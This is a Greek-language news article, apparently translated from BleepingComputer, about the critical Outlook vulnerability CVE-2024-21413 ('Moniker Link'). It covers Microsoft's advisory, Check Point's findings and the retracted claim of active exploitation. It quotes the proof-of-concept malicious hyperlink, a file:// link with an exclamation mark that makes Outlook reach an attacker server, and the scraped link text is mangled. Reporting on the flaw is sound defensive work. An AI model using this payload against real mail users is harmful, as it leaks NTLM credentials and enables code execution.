Ενημέρωση

14 Φεβρουαρίου

, 16:50 EST:

Το άρθρο και ο τίτλος αναθεωρήθηκαν μετά την ανάκληση της ενημερωμένης έκδοσης “ενεργής εκμετάλλευσης” που προστέθηκε στη συμβουλευ

τι

κή CVE-2024-21413 από τη Microsoft.

Η Microsoft λέει ότι οι απομακρυσμένοι εισβολείς χωρίς έλεγχο ταυτότητας μπορούν να εκμεταλλευτούν επιπόλαια μια κρίσιμη ευπάθεια ασφαλείας του Outlook που τους επιτρέπει επίσης να παρακάμψουν την Προστατευμένη προβολή του Office.



Ανακαλύφθηκε από τον ερευνητή ευπάθειας του Check Point, Haifei Li και παρακολουθήθηκε ως

CVE-2024-21413

αυτό το σφάλμα οδηγεί σε απομακρυσμένη εκτέλεση κώδικα (RCE) κατά το άνοιγμα μηνυμάτων ηλεκτρονικού ταχυδρομείου με κακόβουλους συνδέσμους χρησιμοποιώντας μια ευάλωτη έκδοση του Microsoft Outlook.

Αυτό συμβαίνει επειδή το ελάττωμα επιτρέπει επίσης στους εισβολείς να παρακάμψουν την Προστατευμένη προβολή (που έχει σχεδιαστεί για να αποκλείει επιβλαβές περιεχόμενο που είναι ενσωματωμένο σε αρχεία του Office ανοίγοντάς τα σε λειτουργία μόνο για ανάγνωση) και να ανοίγει κακόβουλα αρχεία του Office σε λειτουργία επεξεργασίας.

Ο Redmond προειδοποίησε επίσης ότι το παράθυρο προεπισκόπησης είναι ένας φορέας επίθεσης για αυτό το ελάττωμα ασφαλείας, επιτρέποντας την επιτυχή εκμετάλλευση ακόμη και κατά την προεπισκόπηση των κακόβουλα δημιουργημένων εγγράφων του Office.

Οι μη επαληθευμένοι εισβολείς μπορούν να εκμεταλλευτούν το CVE-2024-21413 εξ αποστάσεως σε επιθέσεις χαμηλής πολυπλοκότητας που δεν απαιτούν αλληλεπίδραση με τον χρήστη.

“Ένας εισβολέας που εκμεταλλεύτηκε επιτυχώς αυτήν την ευπάθεια θα μπορούσε να αποκτήσει υψηλά προνόμια, τα οποία περιλαμβάνουν λειτουργίες ανάγνωσης, εγγραφής και διαγραφής”, η Microsoft

εξηγεί

.

“Ένας εισβολέας θα μπορούσε να δημιουργήσει έναν κακόβουλο σύνδεσμο που παρακάμπτει το Πρωτόκολλο Προστατευμένης Προβολής, το οποίο οδηγεί στη διαρροή των τοπικών πληροφοριών διαπιστευτηρίων NTLM και στην απομακρυσμένη εκτέλεση κώδικα (RCE).”

Το CVE-2024-21413 επηρεάζει πολλά προϊόντα του Office, συμπεριλαμβανομένων των Microsoft Office LTSC 2021 και Microsoft 365

Apps

for Enterprise, καθώς και του Microsoft Outlook 2016 και του

Microsoft Office 2019

(υπό εκτεταμένη υποστήριξη).

Θαυμαστικό για παράκαμψη προστασίας του Outlook

Όπως εξηγείται από το Check Point σε έκθεση που δημοσιεύτηκε σήμερα, η ευπάθεια που μεταγλώττισε

Moniker Link

επιτρέπει στους εισβολείς να παρακάμπτουν τις ενσωματωμένες προστασίες του Outlook για κακόβουλους συνδέσμους που είναι ενσωματωμένοι σε μηνύματα ηλεκτρονικού ταχυδρομείου χρησιμοποιώντας το πρωτόκολλο file:// και προσθέτοντας ένα θαυμαστικό σε διευθύνσεις URL που οδηγούν σε διακομιστές που ελέγχονται από τους εισβολείς.

Το θαυμαστικό προστίθεται αμέσως μετά την επέκταση του εγγράφου, μαζί με κάποιο τυχαίο κείμενο (στο παράδειγμά τους, το Check Point χρησιμοποίησε “κάτι”), όπως φαίνεται παρακάτω:

*<a href="https://www.bleepingcomputer.com/news/security/new-critical-microsoft-outlook-rce-bug-is-trivial-to-exploit/file:///10.10.111.111testtest.rtf!something">CLICK ME</a>*

Αυτός ο τύπος υπερ-σύνδεσης παρακάμπτει τον περιορισμό ασφαλείας του Outlook και το Outlook θα αποκτήσει πρόσβαση στον απομακρυσμένο πόρο “\10.10.111.111testtest.rtf” όταν γίνει κλικ στη σύνδεση χωρίς προειδοποιήσεις ή σφάλματα.

Το ελάττωμα παρουσιάστηκε λόγω του μη ασφαλούς API του MkParseDisplayName, επομένως η ευπάθεια μπορεί επίσης να επηρεάσει άλλο λογισμικό που το χρησιμοποιεί.

Ο αντίκτυπος των επιθέσεων που εκμεταλλεύονται με επιτυχία το CVE-2024-21413 περιλαμβάνει κλοπή πληροφοριών διαπιστευτηρίων NTLM, αυθαίρετη εκτέλεση κώδικα μέσω κακόβουλα δημιουργημένων εγγράφων του Office,

“Επιβεβαιώσαμε αυτό το #MonikerLink bug/attack vector στα πιο πρόσφατα περιβάλλοντα Windows 10/11 + Microsoft 365 (Office 2021).”

Το Check Point είπε

.

“Πιθανόν να επηρεαστούν και άλλες εκδόσεις/εκδόσεις του Office. Στην πραγματικότητα, πιστεύουμε ότι αυτό είναι ένα ζήτημα που αγνοήθηκε στο οικοσύστημα Windows/COM για δεκαετίες, καθώς βρίσκεται στον πυρήνα των API COM. Συνιστούμε ανεπιφύλακτα σε όλους τους χρήστες του Outlook εφαρμόστε το επίσημο έμπλαστρο το συντομότερο δυνατό.”

Η Microsoft ενημέρωσε σήμερα την προειδοποίηση ασφαλείας CVE-2024-21413 για να προειδοποιήσει ότι αυτό το σφάλμα του Outlook γινόταν επίσης αντικείμενο εκμετάλλευσης σε επιθέσεις ως μηδενική ημέρα πριν από την Τρίτη ενημέρωσης κώδικα αυτού του μήνα.

Ωστόσο, η εταιρεία επανέστρεψε την αλλαγή λέγοντας ότι “ενημέρωσε κατά λάθος τη σημαία εκμετάλλευσης και την αξιολόγηση της εκμεταλλευσιμότητας για να υποδείξει ότι υπήρχε εκμετάλλευση”.

VIA:

bleepingcomputer.com